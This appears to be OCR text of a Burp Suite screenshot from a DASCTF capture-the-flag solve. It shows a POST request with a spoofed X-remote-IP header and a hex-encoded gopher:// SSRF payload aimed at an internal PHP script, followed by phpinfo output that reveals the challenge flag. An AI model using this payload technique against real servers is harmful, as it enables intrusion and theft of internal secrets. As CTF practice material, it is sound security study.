 Request
Pretty Raw Hex U2C Chinese \n
1 POST /?1=phpinfo(); HTTP/1.1
2 Host: 80.endpoint-e9a2d7aa7f67465aabe7462e63d8f288.ins.cloud.dasctf.com:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 627
9 X-remote-IP:127.0.0.1
10 Origin:
http://80.endpoint-e9a2d7aa7f67465aabe7462e63d8f288.ins.cloud.dasctf.com:81
11 Connection: close
12 Referer:
http://80.endpoint-e9a2d7aa7f67465aabe7462e63d8f288.ins.cloud.dasctf.com:81/
13 Upgrade-Insecure-Requests: 1
14
15 url=
gopher://127.255.255.254:80/_%50%4f%53%54%25%32%30%2f%73%33%43%72%33%74%2e%70%68%7
0%25%32%30%48%54%54%50%2f%31%2e%31%25%30%64%25%30%61%48%6f%73%74%3a%25%32%30%31%32
%37%2e%32%35%35%2e%32%35%35%2e%32%35%34%3a%38%30%25%30%64%25%30%61%43%6f%6e%74%65%
6e%74%2d%4c%65%6e%67%74%68%3a%25%32%30%31%37%25%30%64%25%30%61%43%6f%6e%74%65%6e%7
4%2d%54%79%70%65%3a%25%32%30%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d
%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%25%30%64%25%30%61%43%6f%6e%6e%65%63%
74%69%6f%6e%3a%25%32%30%63%6c%6f%73%65%25%30%64%25%30%61%25%30%64%25%30%61%61%25%3
3%44%2f%70%72%6f%63%2f%73%65%6c%66%2f%66%64%2f%37
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
</td>
</tr>
17737 <tr>
<td class="e">
KUBERNETES_PORT_443_TCP
</td>
<td class="v">
tcp://10.255.128.1:443
</td>
</tr>
17738 <tr>
<td class="e">
DASFLAG
</td>
<td class="v">
DASCTF{41165160088369776447422782464928}
</td>
</tr>
17739 <tr>
<td class="e">
PHP_VERSION
</td>
<td class="v">
7.0.33
</td>
</tr>
17740 <tr>
<td class="e">
APACHE_PID_FILE
</td>
<td class="v">
/var/run/apache2/apache2.pid
DASCTF{
2 mat